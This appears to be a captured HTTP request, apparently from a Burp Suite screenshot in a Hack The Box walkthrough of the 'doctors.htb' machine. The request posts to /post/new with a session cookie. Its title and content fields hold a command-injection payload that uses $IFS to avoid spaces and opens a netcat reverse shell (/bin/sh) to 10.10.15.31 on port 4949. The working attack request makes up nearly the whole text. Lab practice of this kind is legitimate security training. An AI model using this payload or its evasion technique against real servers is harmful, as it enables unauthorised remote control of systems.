 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /post/new HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://doctors.htb/post/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 234
10 Connection: close
11 Cookie: session=
.eJwlzjsKwzAQANG7qE6x_5V8GWNpVyStHVchd48g9YNhPmWfZ17Psr3POx9lf0XZCihIGCb
INB1jcKons6O3QQqTY5h3o9q68qzUmGoQVxdRQWvoMwZGPzQHyKpwSIVlrWfGQQdVxWXoNsH
NjRyTjXurCF6lrJH7yvN_Q-X7Ay7jLT0.X6nNrw.AqBoG32cVcZgM8zLrQY-Oulsfhg
12 Upgrade-Insecure-Requests: 1
13
14 title=
curl+http%3A%2F%2Fip%2F%24%28nc.traditional%24IFS%252710.10.15.31%2527%2
4IFS%25274949%2527%24IFS-e%24IFS%2Fbin%2Fsh%29&content=curl
http://ip/$(nc.traditional$IFS%2710.10.15.31%27$IFS%274949%27$IFS-e$IFS/
bin/sh)dbody&submit=Post